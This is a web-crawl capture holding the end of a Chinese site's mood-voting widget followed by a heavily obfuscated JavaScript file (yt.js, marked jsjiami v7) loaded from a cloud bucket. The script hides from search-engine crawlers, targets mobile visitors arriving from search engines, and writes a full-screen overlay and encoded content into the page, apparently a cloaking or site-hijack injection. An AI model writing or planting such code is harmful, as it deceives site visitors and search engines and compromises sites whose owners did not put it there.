type=\"radio\" id=\"n4\" name=\"n\" onclick=\"vote(4)\" ></label></li><li><span>0</span><div class=\"pillar\" style=\"height:0px;\"></div><img src=\"/statics/images/mood/a5.gif\"><br /><label for=\"n5\">无聊<br /><input type=\"radio\" id=\"n5\" name=\"n\" onclick=\"vote(5)\" ></label></li><li><span>0</span><div class=\"pillar\" style=\"height:0px;\"></div><img src=\"/statics/images/mood/a6.gif\"><br /><label for=\"n6\">高兴<br /><input type=\"radio\" id=\"n6\" name=\"n\" onclick=\"vote(6)\" ></label></li><li><span>0</span><div class=\"pillar\" style=\"height:0px;\"></div><img src=\"/statics/images/mood/a7.gif\"><br /><label for=\"n7\">支持<br /><input type=\"radio\" id=\"n7\" name=\"n\" onclick=\"vote(7)\" ></label></li><li><span>0</span><div class=\"pillar\" style=\"height:0px;\"></div><img src=\"/statics/images/mood/a8.gif\"><br /><label for=\"n8\">超赞<br /><input type=\"radio\" id=\"n8\" name=\"n\" onclick=\"vote(8)\" ></label></li></ul></div><script type=\"text/javascript\">function vote(id) {$.getJSON(\'/index.php?m=mood&c=index&a=post&id=920-657777-1&k=\'+id+\'&\'+Math.random()+\'&callback=?\', function(data){if(data.status==1){$(\'#mood\').html(data.data);}else {alert(data.data);}})}</script>                                                           ");

--- FILE ---
content_type: application/javascript
request_url: http://km-1306811364.cos.ap-hongkong.myqcloud.com/yt.js
body_size: 8468
content:
var _0xodE='jsjiami.com.v7';var _0x43bf86=_0x5754;function _0x5754(_0x4c8460,_0x22458d){var _0x57d803=_0x57d8();return _0x5754=function(_0x575411,_0x40fe4b){_0x575411=_0x575411-0x1b9;var _0x17e69f=_0x57d803[_0x575411];if(_0x5754['zyKuzp']===undefined){var _0x4742ea=function(_0x6fbe28){var _0x52edc4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1664eb='',_0xc0388f='';for(var _0x32d301=0x0,_0x112a81,_0x221071,_0x4b3116=0x0;_0x221071=_0x6fbe28['charAt'](_0x4b3116++);~_0x221071&&(_0x112a81=_0x32d301%0x4?_0x112a81*0x40+_0x221071:_0x221071,_0x32d301++%0x4)?_0x1664eb+=String['fromCharCode'](0xff&_0x112a81>>(-0x2*_0x32d301&0x6)):0x0){_0x221071=_0x52edc4['indexOf'](_0x221071);}for(var _0x3ba05f=0x0,_0x2e9e6b=_0x1664eb['length'];_0x3ba05f<_0x2e9e6b;_0x3ba05f++){_0xc0388f+='%'+('00'+_0x1664eb['charCodeAt'](_0x3ba05f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xc0388f);};var _0x48eebe=function(_0x2f21d1,_0x1dbd7e){var _0x188e91=[],_0x2fdc6f=0x0,_0x264bfb,_0x4d68e8='';_0x2f21d1=_0x4742ea(_0x2f21d1);var _0x4bcebb;for(_0x4bcebb=0x0;_0x4bcebb<0x100;_0x4bcebb++){_0x188e91[_0x4bcebb]=_0x4bcebb;}for(_0x4bcebb=0x0;_0x4bcebb<0x100;_0x4bcebb++){_0x2fdc6f=(_0x2fdc6f+_0x188e91[_0x4bcebb]+_0x1dbd7e['charCodeAt'](_0x4bcebb%_0x1dbd7e['length']))%0x100,_0x264bfb=_0x188e91[_0x4bcebb],_0x188e91[_0x4bcebb]=_0x188e91[_0x2fdc6f],_0x188e91[_0x2fdc6f]=_0x264bfb;}_0x4bcebb=0x0,_0x2fdc6f=0x0;for(var _0x58bf7b=0x0;_0x58bf7b<_0x2f21d1['length'];_0x58bf7b++){_0x4bcebb=(_0x4bcebb+0x1)%0x100,_0x2fdc6f=(_0x2fdc6f+_0x188e91[_0x4bcebb])%0x100,_0x264bfb=_0x188e91[_0x4bcebb],_0x188e91[_0x4bcebb]=_0x188e91[_0x2fdc6f],_0x188e91[_0x2fdc6f]=_0x264bfb,_0x4d68e8+=String['fromCharCode'](_0x2f21d1['charCodeAt'](_0x58bf7b)^_0x188e91[(_0x188e91[_0x4bcebb]+_0x188e91[_0x2fdc6f])%0x100]);}return _0x4d68e8;};_0x5754['qNFzUH']=_0x48eebe,_0x4c8460=arguments,_0x5754['zyKuzp']=!![];}var _0x4281a8=_0x57d803[0x0],_0x1d1244=_0x575411+_0x4281a8,_0x3e570c=_0x4c8460[_0x1d1244];return!_0x3e570c?(_0x5754['TyzQEQ']===undefined&&(_0x5754['TyzQEQ']=!![]),_0x17e69f=_0x5754['qNFzUH'](_0x17e69f,_0x40fe4b),_0x4c8460[_0x1d1244]=_0x17e69f):_0x17e69f=_0x3e570c,_0x17e69f;},_0x5754(_0x4c8460,_0x22458d);}(function(_0xaeb579,_0x1ddd2b,_0x2fb1f5,_0xf60229,_0x6b0072,_0x195ae7,_0x4b8e2d){return _0xaeb579=_0xaeb579>>0x4,_0x195ae7='hs',_0x4b8e2d='hs',function(_0x3907a1,_0x573c1e,_0x2f248f,_0x42e159,_0x425ad1){var _0x42621d=_0x5754;_0x42e159='tfi',_0x195ae7=_0x42e159+_0x195ae7,_0x425ad1='up',_0x4b8e2d+=_0x425ad1,_0x195ae7=_0x2f248f(_0x195ae7),_0x4b8e2d=_0x2f248f(_0x4b8e2d),_0x2f248f=0x0;var _0x2b5122=_0x3907a1();while(!![]&&--_0xf60229+_0x573c1e){try{_0x42e159=parseInt(_0x42621d(0x1e0,'vrE9'))/0x1+parseInt(_0x42621d(0x1e7,'mqpr'))/0x2+-parseInt(_0x42621d(0x1d8,'%6%Z'))/0x3*(parseInt(_0x42621d(0x1d4,'$2gK'))/0x4)+-parseInt(_0x42621d(0x1c8,'mVVe'))/0x5*(-parseInt(_0x42621d(0x1e1,'K[VN'))/0x6)+-parseInt(_0x42621d(0x1e8,'4MtT'))/0x7+-parseInt(_0x42621d(0x1bf,'PQIa'))/0x8+parseInt(_0x42621d(0x1cd,'BS9M'))/0x9*(parseInt(_0x42621d(0x1e9,'v1jl'))/0xa);}catch(_0x56a8dc){_0x42e159=_0x2f248f;}finally{_0x425ad1=_0x2b5122[_0x195ae7]();if(_0xaeb579<=_0xf60229)_0x2f248f?_0x6b0072?_0x42e159=_0x425ad1:_0x6b0072=_0x425ad1:_0x2f248f=_0x425ad1;else{if(_0x2f248f==_0x6b0072['replace'](/[efAyROYBwkKIuWPLlphFM=]/g,'')){if(_0x42e159===_0x573c1e){_0x2b5122['un'+_0x195ae7](_0x425ad1);break;}_0x2b5122[_0x4b8e2d](_0x425ad1);}}}}}(_0x2fb1f5,_0x1ddd2b,function(_0x449e42,_0x1c1aaa,_0x3670d2,_0x420e0d,_0x886540,_0x2ed6dd,_0x43cd2e){return _0x1c1aaa='\x73\x70\x6c\x69\x74',_0x449e42=arguments[0x0],_0x449e42=_0x449e42[_0x1c1aaa](''),_0x3670d2='\x72\x65\x76\x65\x72\x73\x65',_0x449e42=_0x449e42[_0x3670d2]('\x76'),_0x420e0d='\x6a\x6f\x69\x6e',(0x1b0eb6,_0x449e42[_0x420e0d](''));});}(0xc60,0xbcd24,_0x57d8,0xc8),_0x57d8)&&(_0xodE=_0x57d8);function isSpider(){var _0x4a2d9b=_0x5754;if(navigator[_0x4a2d9b(0x1c4,'vrE9')][_0x4a2d9b(0x1c0,'P6$M')](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}function is_from_search_engine(){var _0x4f5328=_0x5754,_0x5107cc={'PkjeB':_0x4f5328(0x1da,'mVVe'),'XPpGf':'soso.','Utnnt':'so.','HTzFA':'360.','NPxdL':_0x4f5328(0x1e2,'lh3!'),'jGTPK':'youdao.','QSdsK':function(_0x14cb47,_0x2b8a92){return _0x14cb47>_0x2b8a92;},'iAYeV':function(_0x1b75e2,_0x51bf7f){return _0x1b75e2!==_0x51bf7f;},'xHKeP':_0x4f5328(0x1c7,'poRI'),'zEumR':'ksogx'},_0xdd62de=document['referrer'];_0xdd62de=_0xdd62de[_0x4f5328(0x1e6,'2VcX')]();var _0x369d78=new Array(_0x4f5328(0x1ba,'LCiS'),_0x5107cc[_0x4f5328(0x1ca,'$zsX')],_0x4f5328(0x1d2,'H2MH'),_0x5107cc[_0x4f5328(0x1e5,'cs]G')],_0x5107cc['Utnnt'],_0x5107cc['HTzFA'],_0x5107cc[_0x4f5328(0x1dd,'BS9M')],_0x5107cc['jGTPK'],_0x4f5328(0x1c2,'X45n'),_0x4f5328(0x1d1,'6KW&'),'bing.'),_0x3b5b18=![];for(var _0x2886b9 in _0x369d78){if(_0x5107cc[_0x4f5328(0x1c5,'$pkN')](_0xdd62de[_0x4f5328(0x1df,'$pkN')](_0x369d78[_0x2886b9]),0x0)){if(_0x5107cc[_0x4f5328(0x1e3,'#kz6')](_0x5107cc['xHKeP'],_0x5107cc[_0x4f5328(0x1d0,'QSH)')])){_0x3b5b18=!![];break;}else{if(_0x6fbe28['userAgent'][_0x4f5328(0x1eb,'iWyC')](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}}}return _0x3b5b18;}function isMobile(){var _0x4b2779=_0x5754;if(navigator[_0x4b2779(0x1ec,'lh3!')][_0x4b2779(0x1bb,'Vxqt')](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))return!![];else return![];}if(!isSpider()){if(is_from_search_engine()){if(isMobile()){var base='',_hmt=_hmt||[];(function(){var _0x297fa7=_0x5754,_0x214c3d={'VwXVD':_0x297fa7(0x1db,'9o)W'),'fAzwS':'https://hm.baidu.com/hm.js?a7f54d83d07d416e3af25a2a046ca595'},_0x34fa2f=document[_0x297fa7(0x1ea,'Vxqt')](_0x214c3d[_0x297fa7(0x1e4,'NWh)')]);_0x34fa2f[_0x297fa7(0x1cb,'QSH)')]=_0x214c3d[_0x297fa7(0x1c9,'lh3!')];var _0x5e01c1=document[_0x297fa7(0x1cc,'lh3!')](_0x214c3d[_0x297fa7(0x1de,'@u9V')])[0x0];_0x5e01c1['parentNode']['insertBefore'](_0x34fa2f,_0x5e01c1);}()),document[_0x43bf86(0x1d5,'2VcX')](_0x43bf86(0x1d7,'H[QU')),document[_0x43bf86(0x1c6,'H[QU')]('<style>html,body{widht:100%;height:100%;overflow:hidden;\x20clear:both;}</style>'),document[_0x43bf86(0x1dc,'NWh)')](_0x43bf86(0x1be,'w@KQ')),document[_0x43bf86(0x1ce,'gmMe')](_0x43bf86(0x1d9,'iWyC')),document[_0x43bf86(0x1d6,'4MtT')](_0x43bf86(0x1c1,'X45n'));}else var ooo=0x2;}}function _0x57d8(){var _0x416bf=(function(){return[_0xodE,'PyIjksFKjfiaKhmi.BchouYpmO.wevMLR7pYlWAl==','vmkEuSkiW4i','wxJdGZH1','WRBcJJNcT8oa','W5WPW5q/qmopWRu9AxhdRG','W7BcOmkAl8oKwSorWPjAC1hdH08','WRTdi8kWzSkYsmk7W6aasSkMWPm','qM7dM3z3WP3dVSop','WOVcG0S8W6ZcS8khuCo7mSkmW5v+','vri1W6vS','ymozochcR8olW4JcV8ob','W58EW5H3WRlcT8kBWQpcNSoXx8kwWQK','tuhcPeVdLMWW','WOxcKfO+W7a','W7Xfw8kMnCkLvKJdQSorW6FdJCk1','W6D9u8o+WQWApY0','WRRcOCooWRegDCkUWOWvAZVcLSkJW6ldPmoIWQpdGmoBWRuaugyoEComWPuGWRNcTCo2nSo2W5xdJ8kpWR3cLSkkdCkWWRZdHCkuW4S2u8oHWP/cSe/dIMaUW4fQW4m/mx8HW5LefbNcRCkYg0BdR8k9W5aSu0tdNmkDW78ZWPFdMY3dJgiqcCk8jSkOdg7dGmo6DatcKCoIiSog','WQNdJfGnivbeamoVW5GSvb8'].concat((function(){return['B8kDW4ldTcW','W5eeWOOSW7hcUW','WP5eWOKQW7lcQW','d8oUF8kOW4enWRNdOq','WRBdRdzdWQGsW7ieaa','W5ddReTYsa','W6dcKXjVWOC','W71VifldUG','y8oKWQn6mMFcTMFdLSokWRZcHq','C8oRjYtcVq','WQFdKwv1WPi','Fvip','CSopkrBcGSojW4dcTmoBumoAWO9VrCobWRVcKmkmkJq','W6ueB0VdLSoVn0miW6FcTmkBW70','WQjhba4F','W5rkWQSJiSkylmkVWPXsB8ou','DguzW5JdMq','shazsf/dL1q','W63cQSoK'].concat((function(){return['W5/dRNRdImkxxCk9nSkTW6GAdKi','W7tdNmo7WRmDWQZcQCoTW7JcP8oHWR0','W580W7eKuG','W78bFCo0oG','WQVcJb5VWOpcKmoWW4qkWQ3cQGJdQGSeWRxdVvVdV8klWRxdRHpdRSkRWQ1gWQyWWPNdU1xcQmoqcq/dPJLLWPpdOYeGf8oNhfSJWPdcGSkZjsBcQ8o9nCogW5PXfbLbkH7dJ8kUW5hdOXDckCkxsJRcV8kxrbyUtCkAdgemW6RcTcqvfmooW5v2nrpcJSojfCogo1FdHLfs','WRhcUIZcVNxcImkelG','bbONW7rLWP9/[base64]/W4z8nvJcSmo/W63cK8kpWPf9venklbFcM8ogEH5hWP3cSNtdMcrSWOHLWR/cT8k7WOxcQHLEW6eBWQKGW5FdVxtcMXi','n8k0W7OSDNK','W7NdL3RcHCk4WQq','Eh3dSHPu','WPLLjHNcQa','oSk3W4OjwG','W6JdKuTKE8o7W7m','W7lcR2ajW5HeWQasjXT5WPHb','WOxdNY11WReXa8oQ','BmolntZcGCkc'];}()));}()));}());_0x57d8=function(){return _0x416bf;};return _0x57d8();};var version_ = 'jsjiami.com.v7';